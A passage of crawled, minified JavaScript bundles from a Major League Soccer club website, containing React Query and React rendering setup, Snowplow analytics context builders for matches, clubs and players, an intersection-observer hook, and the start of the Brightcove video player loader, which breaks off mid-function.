y,C,W=this,J=(0,S.I6)(a,p,s),ee=J[0],me=J[1],h=(0,T.Z)({},ee,{active:(y=ee.refetchActive)!=null?y:!0,inactive:(C=ee.refetchInactive)!=null?C:!1});return f.V.batch(function(){return W.queryCache.findAll(ee).forEach(function(x){x.invalidate()}),W.refetchQueries(h,me)})},k.refetchQueries=function(a,p,s){var y=this,C=(0,S.I6)(a,p,s),W=C[0],J=C[1],ee=f.V.batch(function(){return y.queryCache.findAll(W).map(function(h){return h.fetch()})}),me=Promise.all(ee).then(S.ZT);return J?.throwOnError||(me=me.catch(S.ZT)),me},k.fetchQuery=function(a,p,s){var y=(0,S._v)(a,p,s),C=this.defaultQueryOptions(y);typeof C.retry>"u"&&(C.retry=!1);var W=this.queryCache.build(this,C);return W.isStaleByTime(C.staleTime)?W.fetch(C):Promise.resolve(W.state.data)},k.prefetchQuery=function(a,p,s){return this.fetchQuery(a,p,s).then(S.ZT).catch(S.ZT)},k.fetchInfiniteQuery=function(a,p,s){var y=(0,S._v)(a,p,s);return y.behavior=(0,se.Gm)(),this.fetchQuery(y)},k.prefetchInfiniteQuery=function(a,p,s){return this.fetchInfiniteQuery(a,p,s).then(S.ZT).catch(S.ZT)},k.cancelMutations=function(){var a=this,p=f.V.batch(function(){return a.mutationCache.getAll().map(function(s){return s.cancel()})});return Promise.all(p).then(S.ZT).catch(S.ZT)},k.resumePausedMutations=function(){return this.getMutationCache().resumePausedMutations()},k.executeMutation=function(a){return this.mutationCache.build(this,a).execute()},k.getQueryCache=function(){return this.queryCache},k.getMutationCache=function(){return this.mutationCache},k.getDefaultOptions=function(){return this.defaultOptions},k.setDefaultOptions=function(a){this.defaultOptions=a},k.setQueryDefaults=function(a,p){var s=this.queryDefaults.find(function(y){return(0,S.yF)(a)===(0,S.yF)(y.queryKey)});s?s.defaultOptions=p:this.queryDefaults.push({queryKey:a,defaultOptions:p})},k.getQueryDefaults=function(a){var p;return a?(p=this.queryDefaults.find(function(s){return(0,S.to)(a,s.queryKey)}))==null?void 0:p.defaultOptions:void 0},k.setMutationDefaults=function(a,p){var s=this.mutationDefaults.find(function(y){return(0,S.yF)(a)===(0,S.yF)(y.mutationKey)});s?s.defaultOptions=p:this.mutationDefaults.push({mutationKey:a,defaultOptions:p})},k.getMutationDefaults=function(a){var p;return a?(p=this.mutationDefaults.find(function(s){return(0,S.to)(a,s.mutationKey)}))==null?void 0:p.defaultOptions:void 0},k.defaultQueryOptions=function(a){if(a?._defaulted)return a;var p=(0,T.Z)({},this.defaultOptions.queries,this.getQueryDefaults(a?.queryKey),a,{_defaulted:!0});return!p.queryHash&&p.queryKey&&(p.queryHash=(0,S.Rm)(p.queryKey,p)),p},k.defaultQueryObserverOptions=function(a){return this.defaultQueryOptions(a)},k.defaultMutationOptions=function(a){return a?._defaulted?a:(0,T.Z)({},this.defaultOptions.mutations,this.getMutationDefaults(a?.mutationKey),a,{_defaulted:!0})},k.clear=function(){this.queryCache.clear(),this.mutationCache.clear()},Q}(),re=B(63576);class he{constructor(){this.init()}init(){document.addEventListener("DOMContentLoaded",async()=>{const k=this.createReactRoot(),w=this.createQueryClient(),a=this.getQueryParams(),{enablehtmloptions:p}=a||{},s=p?.[0],y=await D.lazy(()=>Promise.all([B.e(7153),B.e(5351),B.e(9781),B.e(7990),B.e(7076),B.e(8255),B.e(8192),B.e(6228),B.e(307),B.e(5304),B.e(3470),B.e(2529),B.e(7793),B.e(2789),B.e(2079),B.e(3313),B.e(8844)]).then(B.bind(B,36712))),C=await D.lazy(()=>B.e(202).then(B.bind(B,60202)));await(0,re.U4)(W=>{(0,_.render)(D.createElement(O.ErrorBoundary,{fallbackRender:({error:J})=>D.createElement("div",{style:{display:"none"}},D.createElement("pre",null,J.message))},D.createElement(D.Suspense,{fallback:null},D.createElement(y,{queryClient:w,queryParams:a},W.map((J,ee)=>{const me=J.dataset.react;return D.createElement(O.ErrorBoundary,{key:`${me}-${ee}`,fallbackRender:()=>(0,_.createPortal)(D.createElement("div",{className:"d3-react-error"},"Component was not loaded! Please try reloading the page"),J)},D.createElement(C,{el:J,name:me,enableHTMLOptions:s}))})))),k)},"[data-react]")})}createReactRoot(){const k=document.createElement("div");return k.id="react-root",document.body.append(k),k}getQueryParams(){return(()=>{const w=/(?:\?|&(?:amp;)?|#)([^=&#]+)(?:=?([^&#]*))/g,a={},p=document.location.href,s=C=>decodeURIComponent(C.replace(/\+/g," "));let y;for(;y=w.exec(p);)a[s(y[1])]||(a[s(y[1])]=[]),a[s(y[1])].push(s(y[2]));return a})()}createQueryClient(){return new ne({defaultOptions:{queries:{refetchOnWindowFocus:!1,refetchIntervalInBackground:!0}}})}static getInstance(k=window){return k.D3=k.D3||{},k.D3.reactRenderer=k.D3.reactRenderer||new he,k.D3.reactRenderer}}const we=he.getInstance();var de=null;window.process={cwd:()=>"",env:{NODE_ENV:"development"}}})()})();

//# sourceMappingURL=reactinit.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.mnufc.com/assets/js/2511.js?_t=57f848e2ab8df914ced9
body_size: -65
content:
"use strict";(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[2511],{12511:function(p,c,u){u.r(c),u.d(c,{debounce:function(){return s}});const s=(n,r,l,o)=>{let e;return(...t)=>{const f=()=>{e=null,l||n.apply(o,t)},i=l&&!e;clearTimeout(e),e=setTimeout(f,r),i&&n.apply(o,t)}}}}]);

//# sourceMappingURL=2511.js.map?_t=57f848e2ab8df914ced9

--- FILE ---
content_type: text/javascript
request_url: https://www.mnufc.com/assets/js/2529.js?_t=1fd7d7f9601ceabdb000
body_size: 4103
content:
"use strict";(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[2529],{85048:function(Z,M,_){_.d(M,{I:function(){return b},Z:function(){return s}});function b(m,l=[]){if(!m){console.warn("No primary event provided. Event not sent.");return}const w=l.filter(D=>D!=null);typeof window<"u"&&window.snowplow&&typeof window.snowplow=="function"?window.snowplow("trackSelfDescribingEvent",{event:m,context:w}):console.warn("Snowplow tracker not available or not a function. Event not sent:",{primaryEvent:m,contexts:l})}function s({page_url:m=window.location.href,page_title:l=document.title,contexts:w=[],true_timestamp:D}){const v=w.filter(A=>A!==null);if(v.length===0){console.warn("No valid contexts provided. Page view not tracked:",{page_url:m,page_title:l,contexts:w});return}typeof window<"u"&&window.snowplow&&typeof window.snowplow=="function"?window.snowplow("trackPageView",{title:l,context:v}):console.warn("Snowplow tracker not available or not a function. Page view not tracked:",{page_url:m,page_title:l,contexts:w})}},23687:function(Z,M,_){_.d(M,{i3:function(){return g},rB:function(){return x},I$:function(){return f},wX:function(){return E},zy:function(){return c},dO:function(){return C},_M:function(){return G},Js:function(){return H},KA:function(){return $},F$:function(){return q},a3:function(){return R},am:function(){return r},X$:function(){return V},f3:function(){return h},fl:function(){return et},$S:function(){return tt}});var b=_(63470),s=_(69964);function m({data:t,fieldsConfig:n,requiredFields:a}){if(!t||a.filter(o=>!t[o]).length>0)return null;const i={};return Object.entries(n).forEach(([o,d])=>{const p=t[o];d.type==="string"?i[o]=p?String(p):null:d.type==="number"||d.type==="integer"?i[o]=(0,s.mE)(p):d.type==="date"?i[o]=(0,s.qS)(p):d.type==="datetime"?i[o]=(0,s.P4)(p):d.type==="enum"&&p?i[o]=d.values.includes(p)?p:null:i[o]=p||null}),Object.keys(i).forEach(o=>{(i[o]===null||i[o]===void 0)&&delete i[o]}),i}function l(t){return m({data:t,fieldsConfig:{content_id:{type:"string"},content_title:{type:"string"},slug:{type:"string"},content_format:{type:"string"},content_type:{type:"string"},embedded_content_id:{type:"string"},asset_type:{type:"string"},word_count:{type:"integer"},duration_time:{type:"number"},publish_date:{type:"date"},topic_primary:{type:"string"},topic_secondary:{type:"string"},language:{type:"string"},author:{type:"string"}},requiredFields:["content_id","content_title","slug"]})}function w(t){return m({data:t,fieldsConfig:{element_name:{type:"string"},interaction_type:{type:"enum",values:["click","tap","hover","scroll","swipe","drag","long_press"]},element_type:{type:"string"},element_position:{type:"string"}},requiredFields:["element_name","interaction_type"]})}function D(t){return m({data:t,fieldsConfig:{match_id:{type:"string"},home_team:{type:"string"},away_team:{type:"string"},kickoff_time:{type:"datetime"},home_team_id:{type:"string"},away_team_id:{type:"string"},venue:{type:"string"},match_status:{type:"string"}},requiredFields:["match_id","home_team","away_team","kickoff_time"]})}function v(t){return m({data:t,fieldsConfig:{club_id:{type:"string"},club_name:{type:"string"},club_city:{type:"string"},club_fanbase_size:{type:"integer"}},requiredFields:["club_id","club_name"]})}function A(t){return m({data:t,fieldsConfig:{player_id:{type:"string"},player_name:{type:"string"},player_team:{type:"string"},player_position:{type:"string"},jersey_number:{type:"integer"}},requiredFields:["player_id","player_name"]})}function T(t){return m({data:t,fieldsConfig:{topic_id:{type:"string"},topic_name:{type:"string"},topic_slug:{type:"string"},topic_type:{type:"string"}},requiredFields:["topic_id","topic_name","topic_slug","topic_type"]})}const k="iglu:com.mlssoccer/ui_interaction_event/jsonschema/1-0-0",O="iglu:com.mlssoccer/like_context/jsonschema/1-0-0",P="iglu:com.mlssoccer/share_context/jsonschema/1-0-0",z="iglu:com.mlssoccer/match_context/jsonschema/1-0-0",F="iglu:com.mlssoccer/club_context/jsonschema/1-0-0",J="iglu:com.mlssoccer/competition_context/jsonschema/1-0-0",I="iglu:com.mlssoccer/player_context/jsonschema/1-0-0",L="iglu:com.mlssoccer/campaign_context/jsonschema/1-0-0",Y="iglu:com.mlssoccer/channel_category_context/jsonschema/1-0-0",j="iglu:com.mlssoccer/content_metadata/jsonschema/1-0-0",U="iglu:com.mlssoccer/topic_context/jsonschema/1-0-0";function V({element_name:t,interaction_type:n,element_type:a,element_position:u}){const o=w({element_name:t,interaction_type:n,element_type:a,element_position:u});return o?{schema:k,data:o}:null}function q({match_id:t,home_team:n,away_team:a,kickoff_time:u,home_team_id:i,away_team_id:o,venue:d,match_status:p}={}){if(!t||!n||!a||!u)return null;const N={match_id:t,home_team:n,away_team:a,kickoff_time:(0,s.P4)(u),home_team_id:i,away_team_id:o,venue:d,match_status:p},S=D(N);return S?{schema:z,data:S}:null}function G({club_id:t=null,club_name:n=null,club_city:a=null}={}){if(!t||!n)return null;const i=v({club_id:t,club_name:n,club_city:a});return i?{schema:F,data:i}:null}function H({competition_id:t=null,competition_name:n=null,season:a=null,start_date:u=null,end_date:i=null,number_of_teams:o=null}={}){return!t||!n||!a?null:{schema:J,data:{competition_id:t,competition_name:n,season:(a||phase).toString(),start_date:(0,s.qS)(u),end_date:(0,s.qS)(i),number_of_teams:(0,s.mE)(o)}}}function R({player_id:t=null,player_name:n=null,player_team:a=null,player_position:u=null,jersey_number:i=null}={}){if(!t||!n)return null;const o={player_id:t,player_name:n,player_team:a,player_position:u,jersey_number:(0,s.mE)(i)},d=A(o);return d?{schema:I,data:d}:null}function y({mls_campaign_id:t=null,sponsor:n=null}={}){return t?{schema:L,data:{mls_campaign_id:t,sponsor:n}}:null}function X({channel_id:t=null,category_id:n=null,channel_name:a=null,category:u=null,view_type:i=null}={}){return!t||!n?null:{schema:Y,data:{channel_id:t,category_id:n,channel_name:a,category:u,view_type:i}}}function $({content_id:t=null,content_title:n=null,slug:a=null,content_format:u=null,content_type:i=null,embedded_content_id:o=null,asset_type:d=null,word_count:p=null,duration_time:N=null,publish_date:S=null,topic_primary:B=null,topic_secondary:K=null,language:W=null,author:rt=null}={}){if(!t||!n||!a)return null;const at={content_id:t,content_title:n,slug:a,content_format:u,content_type:i,embedded_content_id:o,asset_type:d,word_count:(0,s.mE)(p),duration_time:(0,s.mE)(N),publish_date:(0,s.qS)(S),topic_primary:B,topic_secondary:K,language:W,author:rt},nt=l(at);return nt?{schema:j,data:nt}:null}function Q({like_type:t=null,content_id:n=null}={}){return!t||!n?null:{schema:O,data:{like_type:t,content_id:n}}}function e({shared_with:t=null,content_id:n=null}={}){return!t||!n?null:{schema:P,data:{shared_with:t,content_id:n}}}function r({topic_id:t=null,topic_name:n=null,topic_slug:a=null,topic_type:u=null}={}){if(!t||!n||!a||!u)return null;const o=T({topic_id:t,topic_name:n,topic_slug:a,topic_type:u});return o?{schema:U,data:o}:null}function c({away:t=null,home:n=null,environment:a=null,match_information:u=null}={}){return{venue:a?.stadium_name,match_id:u.match_id,home_team:n?.team_name||n?.team_short_name||n?.team_three_letter_code,away_team:t?.team_name||t?.team_short_name||t?.team_three_letter_code,kickoff_time:(0,s.P4)(u?.kickoff_time),match_status:u?.match_status,home_team_id:n?.team_id,away_team_id:t?.team_id}}function f({team_id:t=null,team_name:n=null,team_city:a=null}={}){return{club_id:t,club_name:n,club_city:a}}function E({competition_id:t=null,competition_name:n=null,season:a=null,start_date:u=null,end_date:i=null,number_of_teams:o=null}={}){return{competition_id:t,competition_name:n,season:a,start_date:(0,s.qS)(u),end_date:(0,s.qS)(i),number_of_teams:(0,s.mE)(o)}}function g(){const{channelName:t,category:n,pageType:a}=(0,s.sm)();return X({channel_id:t,channel_name:t,category_id:n,category:n,view_type:a})}function x({id:t=null,title:n=null,slug:a=null,format:u=null,type:i=null,assetType:o=null,wordCount:d=null,durationTime:p=null,publishDate:N=null,topicPrimary:S=null,topicSecondary:B=null,language:K=null,author:W=null}={}){return!t||!n||!a?null:{content_id:t,content_title:n,slug:a,content_format:u,content_type:i,asset_type:o,word_count:(0,s.mE)(d),duration_time:(0,s.mE)(p),publish_date:(0,s.qS)(N),topic_primary:S,topic_secondary:B,language:K,author:W}}function C({id:t=null,name:n=null,slug:a=null,type:u=null}={}){return!t||!n||!a||!u?null:{topic_id:t,topic_name:n,topic_slug:a,topic_type:u}}function h(){const t=window.forgeVariables.tracking?.article;if(t)return{content_id:t.id,content_title:t.title,slug:t.slug,content_type:t.type,publish_date:(0,s.qS)(t.contentDate),author:t.createdBy,topic_primary:t.topicPrimary,topic_secondary:t.topicSecondary,language:(0,b.mx)()}}function tt(){const t=window.forgeVariables.tracking?.player;if(t)return{player_id:t.player_id,player_name:t.player_name}}function et(){const t=window.forgeVariables.tracking?.club;if(t)return{club_id:t.club_id,club_name:t.club_name}}function ot(){const t=window.forgeVariables.tracking?.videoPlaylist;if(!(!t&&t.length>0))return{content_id:t._entityId,content_title:t.title,slug:t.slug,content_type:t.type,content_format:"video",asset_type:"video",duration_time:validateNumber(t?.fields?.duration),publish_date:validateDate(t.contentDate),author:t.createdBy,topic_primary:t.tags[0]?.title,topic_secondary:t.tags[1]?.title,language:getPageLanguage()}}},69964:function(Z,M,_){_.d(M,{P4:function(){return q},Sz:function(){return U},Ur:function(){return G},Yw:function(){return F},_l:function(){return O},kS:function(){return L},mE:function(){return j},qS:function(){return V},sm:function(){return w},uc:function(){return A},vs:function(){return v}});var b=_(16055),s=_(99822),m=_(42168),l=_(23687);function w(){const{tracking:e={}}=window?.forgeVariables||{};return{appId:e?.appId,collectorUrl:e?.collectorUrl,channelName:e?.channelName,category:e?.category,nameSpace:e?.nameSpace,pageType:e?.pageType||"homepage",entityContexts:D(e?.entityContexts)}}function D(e){return e?.split(",").filter(r=>r!=="")}function v({mlsMatch:e,mlsTeam:r,mlsHomeTeam:c,mlsAwayTeam:f,mlsCompetition:E,mlsPlayer:g}){const{entityContexts:x}=w(),C=[];return x.forEach(h=>{h==="match"?C.push((0,l.F$)(e)):h==="team"||h==="club"||h==="clubs"?(r&&C.push((0,l._M)(r)),c&&C.push((0,l._M)(c)),f&&C.push((0,l._M)(f))):h==="competition"?C.push((0,l.Js)(E)):h==="player"&&C.push((0,l.a3)(g))}),C}function A(){const{schema:e}=window?.forgeVariables?.tracking||{};return e}const T={article:l.f3,club:l.fl,player:l.$S};function k(e){const r=T[e];if(r)return r()}function O(e){if(e){const r=k(e);return{player:l.a3,club:l._M,article:l.KA,videoPlaylist:E=>E}[e](r)}return null}const P=null;function z(){const e=I();return P.every(r=>e.includes(r))}function F(){return I().includes("C0002")}function J(e){return I().includes(e)}function I(){return(window?.OptanonActiveGroups||"")?.split(",").filter(c=>c!=="")}function L(e){if(!e)return[];const{topics:r=[]}=window?.forgeVariables?.tracking?.[e]||{};return r?.map(c=>(0,l.am)((0,l.dO)({id:c?._entityId||c?.slug,name:c?.title,slug:c?.slug,type:Q(c?.externalSourceName??c?.type)})))}function Y(e=[],r=2){return!e||e?.length<=r?[]:e.slice(r).map(f=>{const E=composeTopicContextData({id:f?.slug||f?._entityId,name:f?.title,slug:f?.slug,type:f?.type});return createTopicContext(E)}).filter(f=>f!==null)}function j(e){if(e==null||e==="")return null;const r=Number(e);return isNaN(r)?null:r}function U(e,r={}){const{maxRetries:c=10,retryInterval:f=500}=r;let E=0,g=null,x=!1;const C=()=>window?.snowplow&&typeof window.snowplow=="function",h=()=>x?!0:C()?(x=!0,e(),!0):(E+=1,E>=c?(x=!0,!0):!1);return h()||(g=setInterval(()=>{h()&&g&&(clearInterval(g),g=null)},f)),()=>{g&&(clearInterval(g),g=null),x=!0}}function V(e){if(!e)return null;try{const r=(0,b.Z)(e);return(0,s.Z)(r)?(0,m.Z)(r,"yyyy-MM-dd"):null}catch{return null}}function q(e){if(!e)return null;try{const r=(0,b.Z)(e);return(0,s.Z)(r)?r.toISOString():null}catch{return null}}function G(e=[]){return e.map(c=>$(c)).filter(c=>c!==null)}const H={"customentity.topic":"topic","customentity.match":"match","customentity.competition":"competition","customentity.club":"club","customentity.player":"player"};function R(e){const r=e?.externalSourceName||e?.externalSourceReference?.sourceName,c=H[r];return c||null}const y="Not Defined",X=()=>new Date().toISOString();function $(e){const r=R(e);if(!r)return null;switch(r){case"topic":return(0,l.am)({topic_id:e?._entityId||e?.slug,topic_name:e?.title,topic_slug:e?.slug,topic_type:e?.type});case"match":return(0,l.F$)({match_id:e?.extraData?.sportecId||y,home_team:e?.extraData?.homeClubName||y,away_team:e?.extraData?.awayClubName||y,kickoff_time:e?.extraData?.kickoffTime||X()});case"competition":return(0,l.Js)({competition_id:e?.extraData?.sportecId||y,competition_name:e?.extraData?.name||y,season:e?.extraData?.seasonSportecId||y});case"club":return(0,l._M)({club_id:e?.extraData?.sportecId||y,club_name:e?.extraData?.name||y});case"player":return(0,l.a3)({player_id:e?.extraData?.sportecId||y,player_name:`${e?.extraData?.firstName} ${e?.extraData?.lastName}`||y,player_team:e?.extraData?.clubSportecId})}}function Q(e){const r=["club","player","match"];if(e.startsWith("customentity.")){const c=e.split(".")[1];return r.includes(c)?c:"tag"}return e}}}]);

//# sourceMappingURL=2529.js.map?_t=1fd7d7f9601ceabdb000

--- FILE ---
content_type: text/javascript
request_url: https://www.mnufc.com/assets/js/8192.js?_t=3a5166dba5a94a637924
body_size: 5425
content:
(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[8192],{8399:function(T,C,I){"use strict";I.d(C,{YD:function(){return K}});var b=I(25365);function _(){return _=Object.assign||function(i){for(var a=1;a<arguments.length;a++){var s=arguments[a];for(var u in s)Object.prototype.hasOwnProperty.call(s,u)&&(i[u]=s[u])}return i},_.apply(this,arguments)}function w(i,a){i.prototype=Object.create(a.prototype),i.prototype.constructor=i,m(i,a)}function m(i,a){return m=Object.setPrototypeOf||function(u,n){return u.__proto__=n,u},m(i,a)}function A(i,a){if(i==null)return{};var s={},u=Object.keys(i),n,c;for(c=0;c<u.length;c++)n=u[c],!(a.indexOf(n)>=0)&&(s[n]=i[n]);return s}var V=new Map,S=new WeakMap,F=0,k=void 0;function ie(i){k=i}function X(i){return i?(S.has(i)||(F+=1,S.set(i,F.toString())),S.get(i)):"0"}function ee(i){return Object.keys(i).sort().filter(function(a){return i[a]!==void 0}).map(function(a){return a+"_"+(a==="root"?X(i.root):i[a])}).toString()}function j(i){var a=ee(i),s=V.get(a);if(!s){var u=new Map,n,c=new IntersectionObserver(function(g){g.forEach(function(p){var y,h=p.isIntersecting&&n.some(function(O){return p.intersectionRatio>=O});i.trackVisibility&&typeof p.isVisible>"u"&&(p.isVisible=h),(y=u.get(p.target))==null||y.forEach(function(O){O(h,p)})})},i);n=c.thresholds||(Array.isArray(i.threshold)?i.threshold:[i.threshold||0]),s={id:a,observer:c,elements:u},V.set(a,s)}return s}function W(i,a,s,u){if(s===void 0&&(s={}),u===void 0&&(u=k),typeof window.IntersectionObserver>"u"&&u!==void 0){var n=i.getBoundingClientRect();return a(u,{isIntersecting:u,target:i,intersectionRatio:typeof s.threshold=="number"?s.threshold:0,time:0,boundingClientRect:n,intersectionRect:n,rootBounds:n}),function(){}}var c=j(s),g=c.id,p=c.observer,y=c.elements,h=y.get(i)||[];return y.has(i)||y.set(i,h),h.push(a),p.observe(i),function(){h.splice(h.indexOf(a),1),h.length===0&&(y.delete(i),p.unobserve(i)),y.size===0&&(p.disconnect(),V.delete(g))}}var te=["children","as","triggerOnce","threshold","root","rootMargin","onChange","skip","trackVisibility","delay","initialInView","fallbackInView"];function G(i){return typeof i.children!="function"}var $=function(i){w(a,i);function a(u){var n;return n=i.call(this,u)||this,n.node=null,n._unobserveCb=null,n.handleNode=function(c){n.node&&(n.unobserve(),!c&&!n.props.triggerOnce&&!n.props.skip&&n.setState({inView:!!n.props.initialInView,entry:void 0})),n.node=c||null,n.observeNode()},n.handleChange=function(c,g){c&&n.props.triggerOnce&&n.unobserve(),G(n.props)||n.setState({inView:c,entry:g}),n.props.onChange&&n.props.onChange(c,g)},n.state={inView:!!u.initialInView,entry:void 0},n}var s=a.prototype;return s.componentDidUpdate=function(n){(n.rootMargin!==this.props.rootMargin||n.root!==this.props.root||n.threshold!==this.props.threshold||n.skip!==this.props.skip||n.trackVisibility!==this.props.trackVisibility||n.delay!==this.props.delay)&&(this.unobserve(),this.observeNode())},s.componentWillUnmount=function(){this.unobserve(),this.node=null},s.observeNode=function(){if(!(!this.node||this.props.skip)){var n=this.props,c=n.threshold,g=n.root,p=n.rootMargin,y=n.trackVisibility,h=n.delay,O=n.fallbackInView;this._unobserveCb=W(this.node,this.handleChange,{threshold:c,root:g,rootMargin:p,trackVisibility:y,delay:h},O)}},s.unobserve=function(){this._unobserveCb&&(this._unobserveCb(),this._unobserveCb=null)},s.render=function(){if(!G(this.props)){var n=this.state,c=n.inView,g=n.entry;return this.props.children({inView:c,entry:g,ref:this.handleNode})}var p=this.props,y=p.children,h=p.as,O=A(p,te);return b.createElement(h||"div",_({ref:this.handleNode},O),y)},a}(b.Component);$.displayName="InView",$.defaultProps={threshold:0,triggerOnce:!1,initialInView:!1};function K(i){var a=i===void 0?{}:i,s=a.threshold,u=a.delay,n=a.trackVisibility,c=a.rootMargin,g=a.root,p=a.triggerOnce,y=a.skip,h=a.initialInView,O=a.fallbackInView,R=b.useRef(),Y=b.useState({inView:!!h}),N=Y[0],M=Y[1],z=b.useCallback(function(H){R.current!==void 0&&(R.current(),R.current=void 0),!y&&H&&(R.current=W(H,function(re,J){M({inView:re,entry:J}),J.isIntersecting&&p&&R.current&&(R.current(),R.current=void 0)},{root:g,rootMargin:c,threshold:s,trackVisibility:n,delay:u},O))},[Array.isArray(s)?s.toString():s,g,c,p,y,n,O,u]);(0,b.useEffect)(function(){!R.current&&N.entry&&!p&&!y&&M({inView:!!h})});var P=[z,N.inView,N.entry];return P.ref=P[0],P.inView=P[1],P.entry=P[2],P}},64575:function(T,C,I){"use strict";var b=I(91709),_=I.n(b),w=I(1667),m=I.n(w);/*! @name @brightcove/player-loader @version 1.8.0 @license Apache-2.0 */function A(){return A=Object.assign||function(o){for(var e=1;e<arguments.length;e++){var t=arguments[e];for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(o[r]=t[r])}return o},A.apply(this,arguments)}var V="1.8.0";/*! @name @brightcove/player-url @version 1.2.0 @license Apache-2.0 */var S="1.2.0",F=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(o){return typeof o}:function(o){return o&&typeof Symbol=="function"&&o.constructor===Symbol&&o!==Symbol.prototype?"symbol":typeof o},k=["catalogSearch","catalogSequence"],ie=["adConfigId","applicationId","catalogSearch","catalogSequence","playlistId","playlistVideoId","videoId"],X=function(e,t){if(!(!e||e[t]===void 0)){if(typeof e[t]!="string"&&k.indexOf(t)!==-1)try{return encodeURIComponent(JSON.stringify(e[t]))}catch{return}return encodeURIComponent(String(e[t]).trim())||void 0}},ee=function(e){return Object.keys(e).filter(function(t){return ie.indexOf(t)!==-1}).reduce(function(t,r){var d=X(e,r);return d!==void 0&&(t+=t?"&":"?",t+=encodeURIComponent(r)+"="+d),t},"")},j=function(e){var t=e.accountId,r=e.base,d=r===void 0?"https://players.brightcove.net":r,f=e.playerId,l=f===void 0?"default":f,E=e.embedId,v=E===void 0?"default":E,x=e.iframe,ne=x===void 0?!1:x,fe=e.minified,Ce=fe===void 0?!0:fe,ve=e.queryParams,Z=ve===void 0?null:ve,q="";ne?q+="html":(Ce&&(q+="min."),q+="js"),d.charAt(d.length-1)==="/"&&(d=d.substring(0,d.length-1));var pe="";return ne&&Z&&(typeof Z>"u"?"undefined":F(Z))==="object"&&(pe=ee(Z)),t=encodeURIComponent(t),l=encodeURIComponent(l),v=encodeURIComponent(v),d+"/"+t+"/"+l+"_"+v+"/index."+q+pe};j.VERSION=S;var W={embedId:"default",embedType:"in-page",playerId:"default",Promise:m().Promise,refNodeInsert:"append"},te="16:9",G=!1,$="100%",K="video",i="video-js",a="in-page",s="iframe",u="append",n="prepend",c="before",g="after",p="replace",y=["catalogSearch","catalogSequence"],h="https://players.brightcove.net/",O=function(e){if(e.playerUrl)return e.playerUrl;var t=e.accountId,r=e.playerId,d=e.embedId,f=e.embedOptions,l=e.embedType===s;return j({accountId:t,playerId:r,embedId:d,iframe:l,base:h,minified:f?!f.unminified:!0,queryParams:e})},R=function(){return h},Y=function(e){h=e},N={getUrl:O,getBaseUrl:R,setBaseUrl:Y},M=function(e){return!!(e&&e.nodeType===1)},z=function(e){return!!(M(e)&&e.parentNode)},P=function(e){var t=_().createElement("iframe");return t.setAttribute("allow","autoplay;encrypted-media;fullscreen"),t.setAttribute("allowfullscreen","allowfullscreen"),t.src=N.getUrl(e),t},H=function(e){var t=e.embedOptions,r={adConfigId:"data-ad-config-id",applicationId:"data-application-id",catalogSearch:"data-catalog-search",catalogSequence:"data-catalog-sequence",deliveryConfigId:"data-delivery-config-id",playlistId:"data-playlist-id",playlistVideoId:"data-playlist-video-id",poster:"poster",videoId:"data-video-id"},d=t&&t.tagName||i,f=_().createElement(d);return Object.keys(r).filter(function(l){return e[l]}).forEach(function(l){var E;if(typeof e[l]!="string"&&y.indexOf(l)!==-1)try{E=JSON.stringify(e[l])}catch{return}else E=String(e[l]).trim();f.setAttribute(r[l],E)}),f.setAttribute("controls","controls"),f.classList.add("video-js"),f},re=function(e,t,r){if(!t.responsive)return r;r.style.position="absolute",r.style.top="0px",r.style.right="0px",r.style.bottom="0px",r.style.left="0px",r.style.width="100%",r.style.height="100%";var d=A({aspectRatio:te,iframeHorizontalPlaylist:G,maxWidth:$},t.responsive),f=d.aspectRatio.split(":").map(Number),l=_().createElement("div"),E=f[1]/f[0]*100;e===s&&d.iframeHorizontalPlaylist&&(E*=1.25),l.style.paddingTop=E+"%",l.appendChild(r);var v=_().createElement("div");return v.style.position="relative",v.style.display="block",v.style.maxWidth=d.maxWidth,v.appendChild(l),v},J=function(e,t){if(!e.pip)return t;var r=_().createElement("div");return r.classList.add("vjs-pip-container"),r.appendChild(t),r},Ee=function(e,t,r){return t?J(t,re(e,t,r)):r},he=function(e,t){var r=e.refNode,d=e.refNodeInsert,f=r.parentNode,l=Ee(e.embedType,e.embedOptions,t);if(d===c?f.insertBefore(l,r):d===g?f.insertBefore(l,r.nextElementSibling||null):d===p?f.replaceChild(l,r):d===n?r.insertBefore(l,r.firstChild||null):r.appendChild(l),e.embedOptions&&e.embedOptions.playlist){var E=e.embedOptions.playlist.legacy?"ul":"div",v=_().createElement(E);v.classList.add("vjs-playlist"),t.parentNode.insertBefore(v,t.nextElementSibling||null)}return e.refNode=null,t},ye=function(e,t){if(typeof e.onEmbedCreated!="function")return t;var r=e.onEmbedCreated(t);return M(r)?r:t},be=function(e){var t=e.embedType===s?P(e):H(e);return he(e,ye(e,t))},U=new(m()).Map,Q=function(e){var t=e.accountId,r=e.playerId,d=e.embedId;return(t||"*")+"_"+r+"_"+d},ge=function(e){U.set(Q(e),e.accountId?N.getUrl(e):"")},_e=function(e){return U.has(Q(e))},Ie=function(e){return U.get(Q(e))},me=function(){U.clear()},Oe=function(e){U.forEach(e)},D={clear:me,forEach:Oe,get:Ie,has:_e,key:Q,store:ge},oe=/^([A-Za-z0-9]+)_([A-Za-z0-9]+)$/,ae=function(){return m().bc?Object.keys(m().bc).filter(function(e){return oe.test(e)}):[]},Re=function(){return Object.keys(m()).filter(function(e){return/^videojs/i.test(e)||/^(bc)$/.test(e)})},se=function(e){e&&Object.keys(e.players).forEach(function(t){var r=e.players[t];r&&r.dispose()})},Ne=function(){D.forEach(function(e,t){e&&Array.prototype.slice.call(_().querySelectorAll('script[src="'+e+'"]')).forEach(function(r){return r.parentNode.removeChild(r)})}),D.clear(),se(m().videojs),ae().forEach(function(e){return se(m().bc[e].videojs)}),Re().forEach(function(e){delete m()[e]})},we=function(){ae().forEach(function(e){var t=e.match(oe),r={playerId:t[1],embedId:t[2]};D.has(r)||D.store(r)})},de={detectPlayers:we,reset:Ne};de.detectPlayers();var B=function(e){return typeof e=="function"},Pe=function(e){return e===a||e===s},Ae=function(e){return e===i||e===K},Se=function(e){return e===u||e===n||e===c||e===g||e===p},De=function(e){var t=e.accountId,r=e.embedOptions,d=e.embedType,f=e.options,l=e.refNode,E=e.refNodeInsert;if(t)if(z(l))if(Pe(d)){if(d===s&&f)throw new Error("cannot use options with an iframe 